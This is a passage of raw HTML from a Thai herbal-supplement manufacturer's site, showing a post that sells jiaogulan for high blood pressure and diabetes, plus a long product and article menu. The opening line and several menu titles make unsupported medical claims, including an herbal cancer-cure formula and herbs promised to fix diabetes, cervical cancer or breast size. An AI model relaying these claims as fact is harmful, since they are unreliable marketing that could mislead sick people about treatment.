<style id="ispirit_data-dynamic-css" title="dynamic-css" class="redux-options-output">html,button,input,select,textarea{font-family:"Open Sans";}body{color:#373737;}h1,h2,h3,h4,h5,h6,.nx-heading,.nx-service-title{font-family:Roboto;}h1,h2,h3,h4,h5,h6,.nx-heading,.nx-service-title{color:#373737;}.page-heading{background-color:#77be32;}.footer-bg, .site-footer{background-color:#212121;}.site-footer .widget .widget-title > span{color:#DDDDDD;}.site-footer .widget, .widget ul.recent-posts-list .recent-post-details > span, .site-footer .widget ul li, .widget_calendar tbody tr td{color:#999999;}.site-footer .widget a, .site-footer .widget ul li a{color:#DDDDDD;}footer .site-info-wrap{background-color:#121212;}.site-info-wrap, .site-info, .site-info-wrap a, .site-info a, .site-info-wrap a:visited, .site-info a:visited{color:#666666;}.ispirit-slider .ispirit-slider-box .ispirit-slide-content{background-color:rgba(50,50,50,0.2);}#mmode{background-color:#dd9933;background-image:url('https://herbthai.manowvan.com/wp-content/themes/ispirit/images/bg-7.jpg');background-size:cover;}</style><link rel='stylesheet' id='redux-custom-fonts-css' href='//herbthai.manowvan.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674167776' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://herbthai.manowvan.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-280 single-format-standard wp-embed-responsive wp-theme-ispirit  sidr-menu theme-ispirit woocommerce-no-js single-author sidebar default-header nav-dn-arrow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKN9D5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKN9D5G" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div class="nx-ispload">
        <div class="nx-ispload-wrap">
            <div class="nx-folding-cube">
                <div class="nx-cube1 nx-cube"></div>
                <div class="nx-cube2 nx-cube"></div>
                <div class="nx-cube4 nx-cube"></div>
                <div class="nx-cube3 nx-cube"></div>
            </div>
        </div>    
    </div>
	<div id="page" class="hfeed site ">
    	<div class="headerwrap">
        	
                         
            
            <!-- Top bar with social links, contact details etc --> 
            
            			
			<!-- Header part containing Logo and Main nav -->
            <div class="header-holder"><div class="headerboxwrap" data-sticky-header="1"><header id="masthead" class="site-header" role="banner"><div class="header-inwrap"><a class="home-link" href="https://herbthai.manowvan.com/" title="รับผลิตสมุนไพร ยาและอาหารเสริม" rel="home" style="padding-top: 12px;padding-bottom: 12px;"><h1 class="site-title">รับผลิตสมุนไพร ยาและอาหารเสริม</h1><h2 class="site-description">โรงงานสมุนไพรที่ดีเยี่ยมมาตรฐานGMP รับผลิตสมุนไพร ยาและอาหารเสริม รวมทั้งขายสมุนไพรราคาส่ง เช่น กวาวเครือขาว กวาวเครือแดง ถั่งเช่า เห็ดหลินจือแดงและกระชายดำ ฯลฯ</h2></a><span class="menu-toggle"><span class="genericon genericon-menu"></span></span><div id="navbar" class="navbar"><nav id="site-navigation" class="navigation main-navigation" role="navigation"><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="nav-container"><ul id="menu-primary-menu" class="nav-menu"><li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6791"><a href="https://herbthai.manowvan.com/">ร้านค้า</a></li>
<li id="menu-item-8609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8609"><a href="https://herbthai.manowvan.com/manufacturing" title="สั่งผลิตสินค้าภายใต้ชื่อแบรนด์ของลูกค้า">OEM</a>
<ul class="sub-menu">
	<li id="menu-item-8610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8610"><a href="https://herbthai.manowvan.com/manufacturing/pueraria" title="ผลิตสินค้าภายใต้ชื่อแบรนด์ของลูกค้า">Pueraria mirifica รับผลิตกวาวเครือขาว</a></li>
	<li id="menu-item-11762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11762"><a href="https://herbthai.manowvan.com/we-accept-orders-for-the-production-of-skin-care-collagen">รับผลิตคอลลาเจนบำรุงผิว ชนิดชงดื่ม</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11718"><a href="https://herbthai.manowvan.com/prebiotics">รับผลิตอาหารเสริม สูตร พรีไบโอติก(Prebiotics)</a></li>
	<li id="menu-item-11261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11261"><a href="https://herbthai.manowvan.com/gluta">รับผลิตกูลต้าพลัส gluta Plus</a></li>
	<li id="menu-item-10022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10022"><a href="https://herbthai.manowvan.com/oem-curcuma">รับผลิตว่านชักมดลูกชนิดแคปซูล โดยโรงงาน GMP สั่งผลิตแบบ OEM ได้</a></li>
	<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://herbthai.manowvan.com/vitamin">รับผลิต สูตรวิตามินรวม Vitamin Premix ชนิดแคปซุล</a></li>
	<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9444"><a href="https://herbthai.manowvan.com/oem-butea-superba">รับผลิตกวาวเครือแดง ยาเพิ่มความกำหนัด ผสมสมุนไพรบำรุงกำลัง</a></li>
	<li id="menu-item-10028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://herbthai.manowvan.com/lose-weight-oem">รับผลิตอาหารเสริมลดน้ำหนัก สมุนไพร โรงงานGMP มี อย.ให้ใช้ฟรี</a></li>
	<li id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://herbthai.manowvan.com/detox-oem">รับผลิตตรีผลา สมุนไพรอาหารเสริมดีท๊อก ล้างระบบทางเดินอาหาร</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10145"><a href="https://herbthai.manowvan.com/oem-black-pepper">รับผลิต พริกไทยดำ ชนิดแคปซูล ราคาไม่แพง โรงงานมีGMPการันตรี</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10325"><a href="https://herbthai.manowvan.com/produce-garlic-capsules">รับผลิต กระเทียม อาหารเสริม ฟรี(อย) ยอดสั่งต่ำ คุณภาพเต็ม100</a></li>
	<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://herbthai.manowvan.com/manufacture-of-capsules-reduce-blood-sugar">รับผลิตยาแคปซูล สูตรลดเบาหวานควบคุมน้ำตาล</a></li>
	<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://herbthai.manowvan.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e" title="รับผลิตน้ำมันนวดสมุนไพร">รับผลิตน้ำมันนวดสมุนไพรแก้ปวดเมื่อย ช่วยคลายเส้น</a></li>
</ul>
</li>
<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7876"><a href="https://herbthai.manowvan.com/products/all">สินค้าทั้งหมด</a></li>
<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6797"><a href="https://herbthai.manowvan.com/promotion">โปรโมชั่น</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6796"><a href="https://herbthai.manowvan.com/certificate">เอกสารใบรับรอง</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://herbthai.manowvan.com/certificate">เอกสารใบรับรอง</a></li>
	<li id="menu-item-10005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://herbthai.manowvan.com/license-curcuma-comosa">ทะเบียนยาว่านชักมดลูก</a></li>
	<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a href="https://herbthai.manowvan.com/license-pueraria">ทะเบียนยากวาวเครือขาว</a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a href="https://herbthai.manowvan.com/license-butea-superba">ทะเบียนกวาวเครือแดง</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013"><a href="https://herbthai.manowvan.com/certificate/fda">เช็คเลข อย. และทะเบียนยา</a></li>
</ul>
</li>
<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7803"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs">การใช้สมุนไพร</a>
<ul class="sub-menu">
	<li id="menu-item-7811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7811"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/red-worm">กวาวเครือแดง ผสมยาบำรุงกำลังผู้ชาย เพิ่มพลังทางเพศและอวัยวะเพศแข็งตัว</a>
	<ul class="sub-menu">
		<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://herbthai.manowvan.com/butea-superba">เทคนิคการกิน กวาวเครือแดงไวอกร้าไทย กระชายดำ,ถั่งเช่า ให้ได้ผลเร็ว</a></li>
		<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://herbthai.manowvan.com/ed-killer-male-sexual-supplements">รับผลิต/ขาย ยากระตุ้นอารมณ์เพศชาย กวาวเครือแดงผสมโสมคน</a></li>
		<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://herbthai.manowvan.com/thailand-herbs/herbal-treatment-of-paralysis-knee-pain-straining-line-in-the-elderly">สมุนไพรรักษาเส้น แก้อัมพฤกษ์ ปวดเข่า เส้นยึดเส้นตึงในผู้สูงวัย</a></li>
	</ul>
</li>
	<li id="menu-item-7813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7813"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/krachai-black">กระชายดำ สรรพคุณและประโยชน์ ที่ไม่ควรมองข้าม</a>
	<ul class="sub-menu">
		<li id="menu-item-6803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6803"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule">กิน กระชายดำ ยาบำรุงกำลัง สมุนไพรเสริมสุขภาพชายหญิง</a></li>
		<li id="menu-item-6808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808"><a href="https://herbthai.manowvan.com/krachai-black-eat/alarm-emotion-male">กระชายดำ ยา ปลุก อารมณ์ ชาย สรรพคุณเพียบ</a></li>
		<li id="menu-item-6807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6807"><a href="https://herbthai.manowvan.com/krachai-black-eat">กระชายดำ กินได้ทั้งหญิงและชาย เพิ่มฮอร์โมนเพศ บำรุงกำลัง ยาอายุวัฒนะ</a></li>
		<li id="menu-item-6804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule/nourishing-black-blood-vessels">ยา บำรุง กำลัง กระชาย ดำ สรรพคุณขยายหลอดเลือด</a></li>
		<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://herbthai.manowvan.com/thailand-herbs/black-capsicum-herbal-capsule/dementia-hormone-stimulating-hormone-men-and-women-eat-black-ginseng-mixed-with-this-formula">เซ็กเสื่อมอยากกระตุ้นฮอร์โมน ชายหญิงกินกระชายดำ ผสมตรีผลา สูตรนี้เด็ด</a></li>
	</ul>
</li>
	<li id="menu-item-7812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7812"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/white-kwao-krua">กวาวเครือขาว สมุนไพรสำหรับสตรี เพิ่มความสาวลดความแก่</a>
	<ul class="sub-menu">
		<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women">สรรพคุณกวาวเครือขาว ยาสมุนไพรนมโต เพิ่มขยายหน้าอกผู้หญิง</a></li>
		<li id="menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11669"><a href="https://herbthai.manowvan.com/bone-nourishing-supplements">รับผลิตอาหารเสริมคอลลาเจนบำรุงกระดูก</a></li>
		<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women/produce-pueraria">รับผลิตสารสกัดกวาวเครือขาว เข้มข้น ราคาถูก โรงงานมาตรฐานGMP</a></li>
		<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828"><a href="https://herbthai.manowvan.com/thailand-herbs/white-kwao-krua-properties-miracle-herb-for-women/big-breast">ยานมใหญ่ กวาวเครือขาว เมื่อเลิกกิน หน้าอกที่เคยขยายใหญ่จะเล็กลงมั๊ย</a></li>
	</ul>
</li>
	<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6798"><a href="https://herbthai.manowvan.com/thailand-herbs">ว่านชักมดลูก</a>
	<ul class="sub-menu">
		<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/osteoporosis-is-fragile-with-age-use-the-uterus">โรคกระดูกพรุน เปราะบาง เกิดกับสาววัยทอง ใช้ว่านชักมดลูก</a></li>
		<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/a-chocolate-cyst-can-i-eat-the-uterus">เป็นช็อกโกแลตซีสต์ จะกินว่านชักมดลูกได้ไหม</a></li>
		<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/vaginal-fertility-because-the-uterus-is-loose-all-vaginal-problems">อยากให้ ช่องคลอดฟิต กินว่านชักมดลูก ยาบำรุงสตรีได้ผล100%</a></li>
		<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/thai-traditional-medicine-research-chest-uterus-to-cure-osteoporosis-in-women">งานวิจัยแพทย์แผนไทย “ว่านชักมดลูก”แก้โรคกระดูกพรุน ตกขาว ในสตรีวัยทอง</a></li>
		<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus/uterine-cure-for-menstrual-pain-cervical-cancer-is-real">ยาว่านชักมดลูก ปวดประจำเดือน มะเร็งปากมดลูก ได้จริงหรือ?</a></li>
		<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://herbthai.manowvan.com/thailand-herbs/herbs-that-take-the-uterus">สมุนไพรว่านชักมดลูก</a></li>
	</ul>
</li>
	<li id="menu-item-6809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6809"><a href="https://herbthai.manowvan.com/triphala">กินตรีผลา แล้วโรคกระเพาะหาย  เกี่ยวกันไหม</a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6831"><a href="https://herbthai.manowvan.com/thailand-herbs/jiaogulan-herbal-treatment-migraine-stomach-cancer">เจียวกู่หลาน สมุนไพรรักษาไมเกรน ป้องกันมะเร็งกระเพาะอาหาร</a>
	<ul class="sub-menu">
		<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://herbthai.manowvan.com/thailand-herbs/jiaogulan-herbal-treatment-migraine-stomach-cancer/i-want-to-reduce-sugar-diabetes">ยาลดความดันเบาหวาน อยากลดน้ำตาลในเลือด ต้อง”เจียวกู่หลาน”</a></li>
	</ul>
</li>
	<li id="menu-item-7818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7818"><a href="https://herbthai.manowvan.com/thailand-herbs/instructions-for-using-herbs/turmeric">ขมิ้นชัน สรรพคุณที่วงการแพทย์ยอมรับ ใช้รักษาโรคได้หลายอย่าง</a>
	<ul class="sub-menu">
		<li id="menu-item-6818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6818"><a href="https://herbthai.manowvan.com/thailand-herbs/treatment-of-gastritis-and-curd-with-thai-herbal-medicine-using-turmeric">รักษาโรคกระเพาะ และสำไส้ด้วยตำรายาไทย ใช้ขมิ้นชัน</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://herbthai.manowvan.com/cancer-treatments">ตำรายาแก้มะเร็ง สูตรหลวงพ่อฤาษีลิงดำ</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://herbthai.manowvan.com/lil-more-tiredness">หมามุ่ย เพิ่มความกำหนัด แก้อ่อนเพลียนอนไม่หลับ</a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6837"><a href="https://herbthai.manowvan.com/ordering-product">อาหารเสริมราคาส่ง</a>
<ul class="sub-menu">
	<li id="menu-item-6795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href="https://herbthai.manowvan.com/make-order-brand">สั่งผลิตสินค้าในชื่อแบรนด์ของลูกค้า</a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://herbthai.manowvan.com/products/all/wholesale-products-to-sell">ราคาสมุนไพรขายส่ง สินค้าขายส่งยกแพค เพื่อนำไปจำหน่าย</a></li>
	<li id="menu-item-6838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://herbthai.manowvan.com/ordering-product/delivery">การจัดส่งสินค้า</a></li>
	<li id="menu-item-6839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839"><a href="https://herbthai.manowvan.com/production-of-herbal-medicine/payment-method">วิธีชำระเงิน</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6840"><a href="https://herbthai.manowvan.com/production-of-herbal-medicine/inside-the-factory">โรงงานแม่คำป้อโอสถ รับผลิตยาสมุนไพร มาตรฐานGMP</a></li>
</ul>
</li>
<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8008"><a href="https://herbthai.manowvan.com/category/vegetation">ขายพันธุ์ไม้</a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://herbthai.manowvan.com/products/all/selling-tree">ขายต้นมะริด ไม้ทนแล้งปลูกง่าย ไม้ป่าเนื้อแข็งหายาก ลายไม้สวยงาม</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation --><div class="headersearch"><form role="search" method="get" class="search-form" action="https://herbthai.manowvan.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    	
    <input type="submit" class="search-submit" value="Search" />
</form></div></div><!-- #navbar --></div></header><!-- #masthead --></div><!-- .headerboxwrap --></div><!-- .header-holder -->		</div>

        
        <!-- sliders -->
		            
		        
        
		        
                
		<div id="main" class="site-main">


    
    
	
	<div class="row titlebarrow">
		<div class="page-heading clearfix" style="">
        	<div class="titlebar whitetext title-align-left">
                <div class="heading-text">
                    <h1 class="entry-title">
						ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ&#8221;เจียวกู่หลาน&#8221;                    </h1>
                </div>
                <div id="breadcrumbs"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to รับผลิตสมุนไพร ยาและอาหารเสริม." href="https://herbthai.manowvan.com" class="home" ><span property="name">รับผลิตสมุนไพร ยาและอาหารเสริม</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the สมุนไพรรักษาความดัน เบาหวาน หมวดหมู่ archives." href="https://herbthai.manowvan.com/category/herbs-for-treating-diabetes-mellitus" class="taxonomy category" ><span property="name">สมุนไพรรักษาความดัน เบาหวาน</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ&#8221;เจียวกู่หลาน&#8221;</span><meta property="url" content="https://herbthai.manowvan.com/280"><meta property="position" content="3"></span></div>            </div>
            <div class="titlebar-overlay"></div>
        </div>
	</div>
   
    
	<div id="primary" class="content-area has-no-sidebar" >
		<div id="content" class="site-content" role="main">


			
                
			

            
            <article id="post-280" class="post-280 post type-post status-publish format-standard has-post-thumbnail hentry category-herbs-for-treating-diabetes-mellitus tag-factory-production-herb tag-triglyceride">
                <header class="entry-header">
                    <div class="entry-thumbnail">
						<img width="450" height="305" src="https://herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="โรคความดันเบาหวาน เจียวกู่หลานช่วยได้" decoding="async" fetchpriority="high" data-attachment-id="8213" data-permalink="https://herbthai.manowvan.com/8212/khamdun-hmn" data-orig-file="https://herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg" data-orig-size="450,305" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="โรคความดันเบาหวาน เจียวกู่หลานช่วยได้" data-image-description="&lt;p&gt;โรคความดันเบาหวาน เจียวกู่หลานช่วยได้&lt;/p&gt;
" data-image-caption="&lt;p&gt;โรคความดันเบาหวาน เจียวกู่หลานช่วยได้&lt;/p&gt;
" data-medium-file="https://herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg" data-large-file="https://herbthai.manowvan.com/wp-content/uploads/2018/06/khamdun-hmn.jpg" />
                    </div>
                    <div class="entry-meta">
                        <span class="date"><a href="https://herbthai.manowvan.com/280" title="Permalink to ขายสมุนไพรลดความดัน ลดเบาหวาน ปัญจขันธุ์หรือ&#8221;เจียวกู่หลาน&#8221;" rel="bookmark"><time class="entry-date" datetime="2012-11-21T04:57:40+07:00">21 พฤศจิกายน 2012</time></a></span><span class="categories-links"><a href="https://herbthai.manowvan.com/category/herbs-for-treating-diabetes-mellitus" rel="category tag">สมุนไพรรักษาความดัน เบาหวาน</a></span>                        <span class="vcard author">
                            By <a href="https://herbthai.manowvan.com/author/admin" itemprop="author" class="fn">ya2512</a>                        </span>                        
                        						                            <div class="comments-wrapper">
                                <a href="#comments">
                                    <i class="ss-chat"></i>
                                    <span>0 Comments</span>
                                </a>
                            </div>
                                                                    
                    </div><!-- .entry-meta -->
                    
                </header><!-- .entry-header -->

                <div class="entry-content">
                    <p>ขายสมุนไพรลดความดัน เป็นโรคเบาหวานน้ำตาลในเลือดสูง ความดันเลือดสูงปรี๊ด เจียวกู่หลานช่วยได้ ลดไขมันในเส้นเลือด คลอเรสเตอรอล(cholesterol) ไตรกลีเซอไรด์(triglycerides)</p>
<h2><span class="ez-toc-section" id="%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B9%E0%B9%88%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%99_%E0%B8%A5%E0%B8%94%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%94_%E0%B8%A5%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%B2%E0%B8%AB%E0%B8%A7%E0%B8%B2%E0%B8%99"></span><span style="color: #0000ff;">เจียวกู่หลาน ลดความดันเลือด ลดเบาหวาน</span><span class="ez-toc-section-end"></span></h2><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">รายละเอียด</p>
<label for="ez-toc-cssicon-toggle-item-6970734dc315c" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6970734dc315c"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B9%E0%B9%88%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%99_%E0%B8%A5%E0%B8%94%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%94_%E0%B8%A5%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%B2%E0%B8%AB%E0%B8%A7%E0%B8%B2%E0%B8%99" >เจียวกู่หลาน ลดความดันเลือด ลดเบาหวาน</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%E0%B8%A5%E0%B8%94%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B1%E0%B8%99_%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%81%E0%B8%B9%E0%B9%88%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%99" >การรับประทานสมุนไพรลดความดัน เจียวกู่หลาน</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B9%88%E0%B8%87_%E0%B8%82%E0%B8%B2%E0%B8%A2%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%E0%B8%A5%E0%B8%94%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%94%E0%B8%B1%E0%B8%99" >ราคาส่ง ขายสมุนไพรลดความดัน </a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" 